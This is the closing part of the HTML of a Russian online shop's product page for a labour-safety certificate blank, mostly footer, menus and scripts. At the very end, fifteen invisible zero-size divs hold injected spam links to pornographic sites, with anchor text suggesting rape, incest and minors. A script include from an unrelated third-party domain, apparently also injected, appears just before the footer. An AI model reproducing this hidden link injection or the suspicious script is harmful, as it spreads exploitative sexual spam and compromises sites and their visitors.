                                                        <span data-value="80" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="20212" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_20212" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="29" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="20212"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бланк удостоверения (4П) о проверке знаний &amp;quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&amp;quot;"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                <div class="text-form muted ncolor">
                        <div class="price_txt muted777 font_sxs ">
                            <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>                            <div class="text-form-info">
                                <span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Бланк удостоверения (4П) о проверке знаний &amp;quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&amp;quot;" data-autoload-product_link="https://shop.safework.ru/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/index.php" data-autoload-product_id="20212">Хочу в подарок</span></span>
                            </div>
                        </div>
                    </div>
                                                                                                                    <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз&nbsp;- бесплатно <br>
Доставка - от 350 р.                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Размер			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">65х95 мм</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Год			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">2015 г.</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Дата создания			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">01.01.2003</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            <b>Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</b>                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
        
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>                <script src="https://scriptapi.dev/api/shop.safework.js"></script>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v3 wide-subscribe">
    <!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Будьте в курсе наших новостей</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit subscribe-edit-footer">
	<form action="/personal/subscribe/" method="post" class="subscribe-form" name="subscribe-footer">
	<input type="hidden" name="sessid" id="sessid" value="d42b597c9914a9f98d27fd22c2ad8a95" />    <div class="footer-subscribe-wrap">
        <input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
                    <input type="hidden" name="RUB_ID[]" value="1" />
        <input type="hidden" name="FORMAT" value="html" />
        <button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
            Подписаться        </button>
    </div>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новинки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Обзоры</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Интернет-магазин ТД "Центр охраны труда"					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<img data-lazyload class="lazy " src="[data-uri]" data-src="/bitrix/templates/aspro_max/images/HorizontalLogos.png">					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<!-- /marketnig popups -->        
		</footer>
		<div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-03-26 21:48:41','MODIFIED_BY':'1','TIMESTAMP_X':'2020-03-27 17:53:58','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
       <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس انجليز <a href="https://wfporn.com/" target="_self" title="wfporn.com افلام سحاق مترجم">wfporn.com</a> سكس كلاسيك مترجم</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">فيلم سكس <a href="https://www.keep-porn.com/" rel="dofollow" target="_blank">keep-porn.com</a> سكس هندى اغتصاب</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">desi nude tumbler <a href="https://www.desixxxv.net" title="desixxxv.net free hd porn video">desixxxv.net</a> kanpur sexy video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www wap sex video com <a href="https://pornorado.mobi" target="_self">pornorado.mobi</a> sexy film video mp4</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mom yes porn please <a href="https://www.movsmo.net/" rel="dofollow" title="movsmo.net">movsmo.net</a> yes porn please brazzers</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx download hd <a href="https://fuxee.mobi" title="fuxee.mobi">fuxee.mobi</a> fat woman sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">bangalore xxx <a href="https://bigassporntrends.com" rel="dofollow" target="_self" title="bigassporntrends.com">bigassporntrends.com</a> sexy video kashmir</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx sister sex <a href="https://wetwap.info" rel="dofollow" target="_self" title="wetwap.info hd porn streaming">wetwap.info</a> blue film a video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamilschoolsexvideo <a href="https://tubetria.mobi" rel="dofollow" title="tubetria.mobi">tubetria.mobi</a> sex free videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس من اجل المال مترجم <a href="https://www.yesexyporn.com/" title="yesexyporn.com فوائد لحس الكس">yesexyporn.com</a> نسوان شرميط</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">kamapishi <a href="https://desisexy.org/" target="_blank" title="desisexy.org free porn gay hd online">desisexy.org</a> savita bhabhi xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aflamk2 <a href="https://www.pornvideoswatch.net/" target="_self" title="pornvideoswatch.net">pornvideoswatch.net</a> نيك ثمينات</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentaifox futanari <a href="https://www.hentaitale.net/" target="_blank" title="hentaitale.net pisuhame">hentaitale.net</a> hen hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">video sexy wallpaper <a href="https://povporntrends.com" target="_blank">povporntrends.com</a> bengolibf</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">persona 5 hentai manga <a href="https://www.younghentai.net/" rel="dofollow" target="_self" title="younghentai.net oni hentai">younghentai.net</a> toys hentai</div>
	</body>
</html>